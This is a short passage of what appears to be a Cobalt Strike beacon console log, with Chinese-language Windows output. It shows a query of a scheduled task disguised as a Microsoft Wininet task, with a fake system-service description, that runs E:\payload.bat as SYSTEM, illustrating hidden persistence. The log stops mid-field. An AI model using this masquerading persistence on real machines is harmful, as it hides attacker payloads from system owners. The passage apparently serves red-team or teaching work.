 [+] schtasks /query /fo LIST /v
[*] Tasked beacon to run: schtasks /query /fo LIST /v /TN \Microsoft\Windows\Wininet\UserCache_1653903407674
[+] host called home, sent: 113 bytes
[+] received output:
文件夹: \Microsoft\Windows\Wininet
主机名: DESKTOP-4TL2FHO
任务名: \Microsoft\Windows\Wininet\UserCache_1653903407674
下次运行时间: N/A
模式: 就绪
登录状态: 交互方式/后台方式
上次运行时间: 2022/5/30 17:37:19
上次结果: 1
创建者: Microsoft Corporation
要运行的任务: E:\payload.bat
起始于: N/A
注释: 协调跨多个数据库、消息队列、文件系统等资源管理器的事务。如果停止此任务，这些事务将会失败。如果禁用此任务，显式依赖此任务的其他服务将无法启动，系统可能会异常失败，请谨慎禁用。
计划任务状态: 已启用
空闲时间: 已禁用
电源管理: 在电池模式停止, 不用电池启动
作为用户运行: NT AUTHORITY\SYSTEM
删除没有计划的任务: 已禁用
如果运行了 X 小时 X 分钟，停止任务: 72:00:00
计划: 计划数据在此格式中不可用。
计划类型: 一次性
开始时间: 17:37:19
中